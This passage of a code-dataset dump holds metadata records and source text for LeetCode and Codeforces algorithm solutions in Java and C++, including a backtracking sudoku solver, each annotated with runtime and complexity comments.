"text": "// AC: Runtime: 1 ms, faster than 93.09% of Java online submissions for Maximum Product Subarray.\n// Memory Usage: 38.9 MB, less than 58.56% of Java online submissions for Maximum Product Subarray.\n// using two arrays to record current max prefix product and min prefix product.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int maxProduct(int[] nums) {\n int size = nums.length, ret = nums[0], iMax = ret, iMin = ret;\n for (int i = 1; i < size; i++) {\n if (nums[i] < 0) {\n int temp = iMax;\n iMax = iMin;\n iMin = temp;\n }\n\n iMax = Math.max(nums[i], iMax * nums[i]);\n iMin = Math.min(nums[i], iMin * nums[i]);\n\n ret = Math.max(ret, iMax);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4716024398803711,
"alphanum_fraction": 0.5081135630607605,
"avg_line_length": 29.84375,
"blob_id": "815e83dbb3b88e1e34386822ca3c4dcc0431726f",
"content_id": "25fb4dc3bb9698e61ae22625d0e6cfbc708da6f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 986,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0213_House_Robber_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for House Robber II.\n// Memory Usage: 36.8 MB, less than 15.90% of Java online submissions for House Robber II.\n// DP: same as leetcode198-house-robber\n// T:O(2 * n), S:O(n)\n//\nclass Solution {\n public int rob(int[] nums) {\n int size = nums.length;\n if (size == 1) {\n return nums[0];\n }\n int ret1 = solve(nums, 0, size - 2);\n int ret2 = solve(nums, 1, size - 1);\n\n return Math.max(ret1, ret2);\n }\n\n private int solve(int[] nums, int start, int end) {\n int size = end - start + 1;\n if (size == 1) {\n return nums[start];\n }\n int[] dp = new int[size];\n dp[0] = nums[start];\n dp[1] = Math.max(nums[start], nums[start + 1]);\n for (int i = start + 2; i <= end; i++) {\n dp[i - start] = Math.max(dp[i - start - 2] + nums[i], dp[i - start - 1]);\n }\n\n return dp[size - 1];\n }\n}"
},
{
"alpha_fraction": 0.3531157374382019,
"alphanum_fraction": 0.44467994570732117,
"avg_line_length": 13.743749618530273,
"blob_id": "6c0499920527aeab03fca3526886f105c240fe74",
"content_id": "e1e77a45e3afe1caee870446cff18e38d07bfacd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2879,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 160,
"path": "/SodukuSolver.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 数独求解程序\n * 输入方式,以行为单位,按照 9*9 宫格的方式,每输入一行按下一个回车,空格用 0 表示\n * 例如: \n * input >\n * 000003080 \t\t[Enter]\n * 030000090\t\t[Enter]\n * 800090003\t\t[Enter]\n * 000080905\t\t[Enter]\n * 009007800\t\t[Enter]\n * 106000000\t\t[Enter]\n * 600040008\t\t[Enter]\n * 040000010\t\t[Enter]\n * 090800000\t\t[Enter]\n * output >\n * 9 1 2 4 5 3 6 8 7\n * 5 3 4 6 7 8 1 9 2\n * 8 6 7 2 9 1 4 5 3 \n *\n * 2 7 3 1 8 4 9 6 5\n * 4 5 9 3 6 7 8 2 1\n * 1 8 6 9 2 5 3 7 4\n *\n * 6 2 1 7 4 9 5 3 8\n * 7 4 8 5 3 6 2 1 9\n * 3 9 5 8 1 2 7 4 6\n */\n#include <iostream>\n\nusing namespace std;\n\n/* 构造完成标志 */\nbool sign = false;\n\n/* 创建数独矩阵 */\nint num[9][9];\n\n/* 函数声明 */\nvoid Input();\nvoid Output();\nbool Check(int n, int key);\nint DFS(int n);\n\n/* 主函数 */\nint main()\n{\n\tcout << \"请输入一个9*9的数独矩阵,空位以0表示:\" << endl;\n\tInput();\n\tDFS(0);\n\tOutput();\n\tsystem(\"pause\");\n}\n\n/* 读入数独矩阵 */\nvoid Input()\n{\n\tchar temp[9][9];\n\tfor (int i = 0; i < 9; i++)\n\t{\n\t\tfor (int j = 0; j < 9; j++)\n\t\t{\n\t\t\tcin >> temp[i][j];\n\t\t\tnum[i][j] = temp[i][j] - '0';\n\t\t}\n\t}\n}\n\n/* 输出数独矩阵 */\nvoid Output()\n{\n\tcout << endl;\n\tfor (int i = 0; i < 9; i++)\n\t{\n\t\tfor (int j = 0; j < 9; j++)\n\t\t{\n\t\t\tcout << num[i][j] << \" \";\n\t\t\tif (j % 3 == 2)\n\t\t\t{\n\t\t\t\tcout << \" \";\n\t\t\t}\n\t\t}\n\t\tcout << endl;\n\t\tif (i % 3 == 2)\n\t\t{\n\t\t\tcout << endl;\n\t\t}\n\t}\n}\n\n/* 判断key填入n时是否满足条件 */\nbool Check(int n, int key)\n{\n\t/* 判断n所在横列是否合法 */\n\tfor (int i = 0; i < 9; i++)\n\t{\n\t\t/* j为n竖坐标 */\n\t\tint j = n / 9;\n\t\tif (num[j][i] == key) return false;\n\t}\n\n\t/* 判断n所在竖列是否合法 */\n\tfor (int i = 0; i < 9; i++)\n\t{\n\t\t/* j为n横坐标 */\n\t\tint j = n % 9;\n\t\tif (num[i][j] == key) return false;\n\t}\n\n\t/* x为n所在的小九宫格左顶点竖坐标 */\n\tint x = n / 9 / 3 * 3;\n\n\t/* y为n所在的小九宫格左顶点横坐标 */\n\tint y = n % 9 / 3 * 3;\n\n\t/* 判断n所在的小九宫格是否合法 */\n\tfor (int i = x; i < x + 3; i++)\n\t{\n\t\tfor (int j = y; j < y + 3; j++)\n\t\t{\n\t\t\tif (num[i][j] == key) return false;\n\t\t}\n\t}\n\n\t/* 全部合法,返回正确 */\n\treturn true;\n}\n\n/* 深搜构造数独 */\nint DFS(int n)\n{\n\t/* 所有的都符合,退出递归 */\n\tif (n > 80)\n\t{\n\t\tsign = true;\n\t\treturn 0;\n\t}\n\t/* 当前位不为空时跳过 */\n\tif (num[n / 9][n % 9] != 0)\n\t{\n\t\tDFS(n + 1);\n\t}\n\telse\n\t{\n\t\t/* 否则对当前位进行枚举测试 */\n\t\tfor (int i = 1; i <= 9; i++)\n\t\t{\n\t\t\t/* 满足条件时填入数字 */\n\t\t\tif (Check(n, i) == true)\n\t\t\t{\n\t\t\t\tnum[n / 9][n % 9] = i;\n\t\t\t\t/* 继续搜索 */\n\t\t\t\tDFS(n + 1);\n\t\t\t\t/* 返回时如果构造成功,则直接退出 */\n\t\t\t\tif (sign == true) return 0;\n\t\t\t\t/* 如果构造不成功,还原当前位 */\n\t\t\t\tnum[n / 9][n % 9] = 0;\n\t\t\t}\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.36055275797843933,
"alphanum_fraction": 0.37395310401916504,
"avg_line_length": 35.19696807861328,
"blob_id": "1ca3c331f91f9c1fca1df7b584ea7af57fce6a41",
"content_id": "839cb6430f109f61df1acb80600855db807089fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2404,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 66,
"path": "/contest/leetcode_biweek_52/leetcode_1861_Rotating_the_Box.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 2056 ms, faster than 50.00% of Java online submissions for Rotating the Box.\n// Memory Usage: 64.7 MB, less than 100.00% of Java online submissions for Rotating the Box.\n// my thought: using string split(obstacle), and combine every part to make stone fall down.\n// complexity: T:O(m * n), S:O(m * n)\n// \nclass Solution {\n public char[][] rotateTheBox(char[][] box) {\n int row = box.length, col = box[0].length;\n char[][] ret = new char[col][row];\n List<List<Character>> record = new LinkedList<>();\n for (int i = 0; i < row; i++) {\n // 逐行下落\n List<Character> temp = new LinkedList<>();\n StringBuilder tempStr = new StringBuilder();\n for (int j = 0; j <= col - 1; j++) {\n tempStr.append(box[i][j]);\n }\n tempStr.append(\"#\");\n String[] tempArr = tempStr.toString().split(\"\\\\*\");\n if (tempArr.length == 0) {\n for (int t = 0; t < tempStr.length(); t++) {\n temp.add('*');\n }\n } else {\n for (String part : tempArr) {\n if (part.isEmpty()) {\n temp.add('*');\n continue;\n }\n int countEmpty = 0, countStone = 0;\n for (char item : part.toCharArray()) {\n if (item == '#') {\n countStone++;\n }\n if (item == '.') {\n countEmpty++;\n }\n }\n for (int k = 0; k < countEmpty; k++) {\n temp.add('.');\n }\n for (int k = 0; k < countStone; k++) {\n temp.add('#');\n }\n\n temp.add('*');\n }\n // 去除末尾 *\n if (temp.get(temp.size() - 1) == '*') {\n temp.remove(temp.size() - 1);\n }\n }\n temp.remove(temp.size() - 1);\n record.add(temp);\n }\n // rotate\n for (int i = 0; i < col; i++) {\n for (int j = 0; j < row; j++) {\n ret[i][j] = record.get(row - 1 - j).get(i);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5036023259162903,
"alphanum_fraction": 0.5223342776298523,
"avg_line_length": 33.724998474121094,
"blob_id": "cee9cbc9bb614c6f565688f8c8d25818ca4af92a",
"content_id": "5228c84f8d3de8e6304cc568bc1280f443699d08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1484,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0103_Binary_Tree_Zigzag_Level_Order_Traversal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Binary Tree Zigzag Level Order Traversal.\n// Memory Usage: 38.8 MB, less than 77.13% of Java online submissions for Binary Tree Zigzag Level Order Traversal.\n// 思路:先层次序遍历,拿到结果。然后再对结果的偶数层级进行倒序\n// T:O(n), S:O(n), n 为树的节点个数\n// \nclass Solution {\n public List<List<Integer>> zigzagLevelOrder(TreeNode root) {\n List<List<Integer>> ret = new ArrayList<>();\n List<List<Integer>> ret2 = new ArrayList<>();\n LevelOrderSolve(root, ret, 0);\n // 按zigzag对偶数层进行倒序\n for (int i = 0; i < ret.size(); i++) {\n if (i % 2 == 0) {\n ret2.add(ret.get(i));\n } else {\n List<Integer> temp = new ArrayList<>();\n for (int j = ret.get(i).size() - 1; j >= 0; j--) {\n temp.add(ret.get(i).get(j));\n }\n ret2.add(temp);\n }\n }\n\n return ret2;\n }\n\n private void LevelOrderSolve(TreeNode root, List<List<Integer>> out, int depth) {\n if (root == null) {\n return;\n }\n if (out.size() < depth + 1) {\n List<Integer> temp = new ArrayList<>();\n out.add(temp);\n }\n out.get(depth).add(root.val);\n LevelOrderSolve(root.left, out, depth + 1);\n LevelOrderSolve(root.right, out, depth + 1);\n }\n}"
},
{
"alpha_fraction": 0.31864094734191895,
"alphanum_fraction": 0.33516988158226013,
"avg_line_length": 30.128570556640625,
"blob_id": "a86d5c1c15f4e576024d4d46233429a2a9fbb24b",
"content_id": "3257185df753b320007dec3fc2d5af2b1b5a855d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2178,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 70,
"path": "/leetcode_solved/leetcode_0468_Validate_IP_Address.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 54.06% of Java online submissions for Validate IP Address.\n// Memory Usage: 38.9 MB, less than 18.51% of Java online submissions for Validate IP Address.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public String validIPAddress(String IP) {\n if (IP.length() > 39) {\n return \"Neither\";\n }\n if (IP.contains(\".\")) {\n int count = 0;\n for (char c: IP.toCharArray()) {\n if (c == '.') {\n count++;\n }\n }\n if (count != 3) {\n return \"Neither\";\n }\n String[] arr = IP.split(\"\\\\.\");\n if (arr.length != 4) {\n return \"Neither\";\n }\n for (String str: arr) {\n if (str.isEmpty() || str.length() > 3 || (str.length() > 1 && str.charAt(0) == '0')) {\n return \"Neither\";\n }\n for (char c: str.toCharArray()) {\n if (!(c >= '0' && c <= '9')) {\n return \"Neither\";\n }\n }\n if (Integer.parseInt(str) > 255) {\n return \"Neither\";\n }\n }\n\n return \"IPv4\";\n } else if (IP.contains(\":\")) {\n int count = 0;\n for (char c: IP.toCharArray()) {\n if (c == ':') {\n count++;\n }\n }\n if (count != 7) {\n return \"Neither\";\n }\n String[] arr = IP.split(\":\");\n if (arr.length != 8) {\n return \"Neither\";\n }\n for (String str: arr) {\n if (str.isEmpty() || str.length() > 4) {\n return \"Neither\";\n }\n for (char c: str.toCharArray()) {\n if (!((c >= '0' && c <= '9') || (c >= 'a' && c <= 'f') || (c >= 'A' && c <= 'F'))) {\n return \"Neither\";\n }\n }\n }\n\n return \"IPv6\";\n } else {\n return \"Neither\";\n }\n }\n}"
},
{
"alpha_fraction": 0.498305082321167,
"alphanum_fraction": 0.5338982939720154,
"avg_line_length": 28.5,
"blob_id": "d62af3b41841072ab0a5312ac769a9aae0d59a72",
"content_id": "a144fa1016b45297f72dde57c28956ed883e0c96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 590,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2568_Minimum_Impossible_OR.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 27 ms Beats 54.71% \n// Memory 55 MB Beats 58.14%\n// See some regularity, we need to find 2^n from 1, 2, 4, ... ,if not exist, then it's the answer.\n// T:O(n), S:O(n + 32)\n//\nclass Solution {\n public int minImpossibleOR(int[] nums) {\n HashSet<Integer> record = new HashSet<>();\n for (int num : nums) {\n record.add(num);\n }\n int base = 0, powResult = (int) Math.pow(2, base);\n while (record.contains(powResult)) {\n base++;\n powResult = (int) Math.pow(2, base);\n }\n\n return powResult;\n }\n}\n"
},
{
"alpha_fraction": 0.555006206035614,
"alphanum_fraction": 0.572311520576477,
"avg_line_length": 27.928571701049805,
"blob_id": "aab2b22c22fcd6688cf150e26a870e60d91a2f40",
"content_id": "cf776c2c72a707170b321558f09711e84be9321a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 847,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_206_Reverse_Linked_List.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Reverse Linked List.\n// Memory Usage: 38.7 MB, less than 62.83% of Java online submissions for Reverse Linked List.\n// 递归反转,用一个临时 node 存储head的下一个节点。\n// T:O(n), S:O(1)\n// \n/**\n * Definition for singly-linked list.\n * public class ListNode {\n * int val;\n * ListNode next;\n * ListNode() {}\n * ListNode(int val) { this.val = val; }\n * ListNode(int val, ListNode next) { this.val = val; this.next = next; }\n * }\n */\nclass Solution {\n public ListNode reverseList(ListNode head) {\n ListNode prev = null;\n ListNode temp = head;\n while (head != null) {\n temp = head.next;\n head.next = prev;\n prev = head;\n head = temp;\n }\n return prev;\n }\n}"
},
{
"alpha_fraction": 0.43473052978515625,
"alphanum_fraction": 0.45389220118522644,
"avg_line_length": 26.83333396911621,
"blob_id": "076d340982240b510e95f1458f512c17cd6d2c20",
"content_id": "ed6b2ad4d8a61764e9e751fefa7b11a0f2ca7e89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 835,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_2506_Count_Pairs_Of_Similar_Strings.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 36 ms Beats 50% \n// Memory 51.4 MB Beats 12.50%\n// hashmap.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int similarPairs(String[] words) {\n int ret = 0;\n HashMap<String, Integer> record = new HashMap<>();\n for (String word : words) {\n TreeSet<Character> sign = new TreeSet<>();\n for (char c : word.toCharArray()) {\n sign.add(c);\n }\n StringBuilder str = new StringBuilder();\n for (char c : sign) {\n str.append(c);\n }\n record.merge(str.toString(), 1, Integer::sum);\n }\n for (String str : record.keySet()) {\n int time = record.get(str);\n if (time > 1) {\n ret += time * (time - 1) / 2;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4560546875,
"alphanum_fraction": 0.4775390625,
"avg_line_length": 31,
"blob_id": "85bfa7ebdcbbf00bbdd502815405033f9f48cb34",
"content_id": "9916a29ba2c817b90ca8348b6ef2a007375e519b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1024,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 32,
"path": "/codeForces/Codeforces_1520D_Same_Differences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 483 ms \n// Memory: 11300 KB\n// count same diff of (value - index), elements with same diff can make n * (n-1)/2 pairs.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1520D_Same_Differences {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), pos = 0;\n HashMap<Integer, Integer> countDiff = new HashMap<>();\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n pos++;\n countDiff.merge(a - pos, 1, Integer::sum);\n }\n long ret = 0;\n for (int diff : countDiff.keySet()) {\n int time = countDiff.get(diff);\n if (time > 1) {\n ret += (long) time * (time - 1) / 2;\n }\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.44859811663627625,
"alphanum_fraction": 0.4700934588909149,
"avg_line_length": 24.4761905670166,
"blob_id": "34600667519e29ab91d1dcbba3bd003647657dc9",
"content_id": "b2629f96e0c47b769bd78d7d088e21d2fb1766a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1126,
"license_type": "no_license",
"max_line_length": 208,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_0804_Unique_Morse_Code_Words.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:普通暴力解法可以过。可在字符串数组去重处用 hashmap 做优化。\n *\n * AC:\n * Runtime: 4 ms, faster than 95.54% of C++ online submissions for Unique Morse Code Words.\n * Memory Usage: 8.7 MB, less than 74.67% of C++ online submissions for Unique Morse Code Words.\n *\n */\nclass Solution {\npublic:\n\tint uniqueMorseRepresentations(vector<string>& words) {\n\t\tint size = words.size();\n\t\tif (size == 0) {\n\t\t\treturn 0;\n\t\t}\n\n\t\tvector<string> ret;\n\n\t\tstring map[26] = { \".-\", \"-...\", \"-.-.\", \"-..\", \".\", \"..-.\", \"--.\", \"....\", \"..\", \".---\", \"-.-\", \".-..\", \"--\", \"-.\", \"---\", \".--.\", \"--.-\", \".-.\", \"...\", \"-\", \"..-\", \"...-\", \".--\", \"-..-\", \"-.--\", \"--..\" };\n\n\t\tfor (int i = 0; i <= size - 1; i++) {\n\t\t\tstring s = \"\";\n\t\t\tfor (int j = 0; j <= words[i].length() - 1; j++) {\n\t\t\t\tint charNum = words[i][j];\n\t\t\t\ts.append(map[charNum - 97]);\n\t\t\t}\n\n\t\t\tbool isExistedInRet = false;\n\t\t\tint nowRetSize = ret.size();\n\t\t\tfor (int k = 0; k <= nowRetSize - 1; k++) {\n\t\t\t\tif (ret[k] == s) {\n\t\t\t\t\tisExistedInRet = true;\n\t\t\t\t}\n\t\t\t}\n\t\t\tif (!isExistedInRet) {\n\t\t\t\tret.push_back(s);\n\t\t\t}\n\t\t}\n\n\t\treturn ret.size();\n\t}\n};\n"
},
{
"alpha_fraction": 0.5316606760025024,
"alphanum_fraction": 0.5591397881507874,
"avg_line_length": 27.89655113220215,
"blob_id": "b251d5bb59555fcdbc48ec553ae507bdab3684c9",
"content_id": "4f7a7a7ef5d538d61c3975827f135becd9fe9401",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 837,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0031_Next_Permutation.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 87.24% of C++ online submissions for Next Permutation.\n// Memory Usage: 12.2 MB, less than 37.25% of C++ online submissions for Next Permutation.\n// first find largest k that nums[k] > nums[k - 1], if not, reverse the whole array and return.\n// and then find largest l that nums[l] > nums[k - 1], swap nums[k - 1] and nums[l], and reverse nums[k, n - 1], and return\n// T:O(n), S:O(1)\n// \nclass Solution {\npublic:\n\tvoid nextPermutation(vector<int>& nums) {\n\t\tint n = nums.size(), k, l;\n\t\tfor (k = n - 2; k >= 0; k--) {\n\t\t\tif (nums[k] < nums[k + 1]) {\n\t\t\t\tbreak;\n\t\t\t}\n\t\t}\n\t\tif (k < 0) {\n\t\t\treverse(nums.begin(), nums.end());\n\t\t}\n\t\telse {\n\t\t\tfor (l = n - 1; l > k; l--) {\n\t\t\t\tif (nums[l] > nums[k]) {\n\t\t\t\t\tbreak;\n\t\t\t\t}\n\t\t\t}\n\t\t\tswap(nums[k], nums[l]);\n\t\t\treverse(nums.begin() + k + 1, nums.end());\n\t\t}\n\t}\n};"
},
{
"alpha_fraction": 0.5308848023414612,
"alphanum_fraction": 0.5609349012374878,
"avg_line_length": 32.33333206176758,
"blob_id": "7c848ab3c3967397622089e46f232f1d1ecfa40b",
"content_id": "ea55529ed9081cdaa9b5cfd6e161cd98b436747e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 603,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1217_Play_with_Chips.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Minimum Cost to Move Chips to The Same Position.\n// Memory Usage: 36.4 MB, less than 58.27% of Java online submissions for Minimum Cost to Move Chips to The Same Position.\n// 略。\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int minCostToMoveChips(int[] position) {\n int countOdd = 0, countEven = 0;\n for (int i: position) {\n if (i % 2 == 0) {\n countEven++;\n } else {\n countOdd++;\n }\n }\n return Math.min(countOdd, countEven);\n }\n}"
},
{
"alpha_fraction": 0.39745402336120605,
"alphanum_fraction": 0.4130127429962158,
"avg_line_length": 24.25,
"blob_id": "b7c392de9c9e60a61511827a98f7b37e51a04c16",
"content_id": "23693fcfef8048fab8ff77a231420da5aac041f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 707,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 28,
"path": "/codeForces/Codeforces_32B_Borze.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 404 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_32B_Borze {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String s = sc.next();\n StringBuilder ret = new StringBuilder();\n for (int i = 0; i < s.length(); i++) {\n if (s.charAt(i) == '.') {\n ret.append(0);\n } else if (s.charAt(i) == '-') {\n if (s.charAt(i + 1) == '.') {\n ret.append(1);\n } else {\n ret.append(2);\n }\n i++;\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.5512367486953735,
"alphanum_fraction": 0.5759717226028442,
"avg_line_length": 35.956520080566406,
"blob_id": "15b835947b34aa6f83aa80a96a2e1b906451aa52",
"content_id": "0b5c05938298536cc96e3bf8865b09205198bc12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 947,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0238_Product_of_Array_Except_Self.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Product of Array Except Self.\n// Memory Usage: 48.9 MB, less than 92.03% of Java online submissions for Product of Array Except Self.\n// 注意题目中提到的,所有元素乘积不超过 int 范围,用这点就可以构造一个 int数组来存每一个元素之前元素的乘积。\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] productExceptSelf(int[] nums) {\n int size = nums.length;\n int[] productOfPrevious = new int[size];\n productOfPrevious[0] = 1;\n for (int i = 1; i < size; i++) {\n productOfPrevious[i] = productOfPrevious[i - 1] * nums[i - 1];\n }\n int productOfRight = 1;\n for (int i = size - 1; i >= 0; i--) {\n int now = nums[i];\n nums[i] = productOfPrevious[i] * productOfRight;\n productOfRight *= now;\n }\n \n return nums;\n }\n}"
},
{
"alpha_fraction": 0.39746835827827454,
"alphanum_fraction": 0.4481012523174286,
"avg_line_length": 22.235294342041016,
"blob_id": "45f3696ecdbb3beab1847f182cf0453716c61b52",
"content_id": "e31e7eca4bc149205df81f7d1947aa38c18a5417",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 395,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2778_Sum_of_Squares_of_Special_Elements.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 1ms Beats 100.00%of users with Java\n// Memory: 43.22mb Beats 66.67%of users with Java\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int sumOfSquares(int[] nums) {\n int len = nums.length, ret = 0;\n for (int i = 1; i <= len; i++) {\n if (len % i == 0) {\n ret += nums[i - 1] * nums[i - 1];\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5605263113975525,
"alphanum_fraction": 0.5828947424888611,
"avg_line_length": 37.04999923706055,
"blob_id": "a7680cfbc4dfedceb07057dabb797be1f6a05e6d",
"content_id": "fbf3f7fb06620fcc7129622e2a3122994c1a8c2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 760,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2194_Cells_in_a_Range_on_an_Excel_Sheet.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 13 ms, faster than 40.00% of Java online submissions for Cells in a Range on an Excel Sheet.\n// Memory Usage: 47.6 MB, less than 40.00% of Java online submissions for Cells in a Range on an Excel Sheet.\n// .\n// T:O(m * n), S:O(m * n)\n// \nclass Solution {\n public List<String> cellsInRange(String s) {\n List<String> ret = new LinkedList<>();\n char startCol = s.charAt(0), endCol = s.charAt(3);\n int startRow = Integer.parseInt(String.valueOf(s.charAt(1))), endRow = Integer.parseInt(String.valueOf(s.charAt(4)));\n\n for (char c = startCol; c <= endCol; c++) {\n for (int r = startRow; r <= endRow; r++) {\n ret.add(c + String.valueOf(r));\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42620086669921875,
"alphanum_fraction": 0.4593886435031891,
"avg_line_length": 33.727272033691406,
"blob_id": "a1c124479276385ac88ca26c920eeca05d328322",
"content_id": "1ef0bd9f8c28e6a32286529cfe09c118e1d9d81c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1145,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_1433_Check_If_a_String_Can_Break_Another_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 76.71% of Java online submissions for Check If a String Can Break Another String.\n// Memory Usage: 40.1 MB, less than 64.38% of Java online submissions for Check If a String Can Break Another String.\n// first sort, and compare each position, judge if all is >= or <=.\n// T:O(nlogn), S:O(n)\n//\nclass Solution {\n public boolean checkIfCanBreak(String s1, String s2) {\n if (s1.length() < 2) {\n return true;\n }\n char[] arr1 = s1.toCharArray();\n char[] arr2 = s2.toCharArray();\n Arrays.sort(arr1);\n Arrays.sort(arr2);\n int sign = 0;\n for (int i = 0; i < arr1.length; i++) {\n if (sign == 0) {\n if (arr1[i] > arr2[i]) {\n sign = 1;\n } else if (arr1[i] < arr2[i]) {\n sign = -1;\n }\n } else {\n if (arr1[i] > arr2[i] && sign == -1) {\n return false;\n } else if (arr1[i] < arr2[i] && sign == 1) {\n return false;\n }\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.42148759961128235,
"alphanum_fraction": 0.47314050793647766,
"avg_line_length": 24.473684310913086,
"blob_id": "c1109749351db536278c7be8c80fc142dea4b7fc",
"content_id": "723d36926255226af5ba74e3b2b4024974036c74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 484,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2544_Alternating_Digit_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
